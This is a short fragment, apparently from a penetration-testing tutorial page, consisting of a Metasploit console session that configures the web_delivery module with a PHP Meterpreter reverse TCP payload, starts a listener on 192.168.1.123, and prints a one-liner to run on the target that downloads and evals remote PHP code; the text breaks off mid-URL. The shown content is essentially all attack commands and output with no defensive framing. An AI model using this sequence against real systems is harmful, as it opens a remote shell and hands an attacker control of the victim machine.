 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 1
target => 1
msf exploit(web_delivery) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(web_delivery) > set srvport 8081
srvport => 8081
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.123:4444
[*] Using URL: http://0.0.0.0:8081/Pye8cunzBdtfeJ
[*] Local IP: http://192.168.1.123:8081/Pye8cunzBdtfeJ
[*] Server started.
msf exploit(web_delivery) > [*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.123:8081/Pye8cunzBd
Tools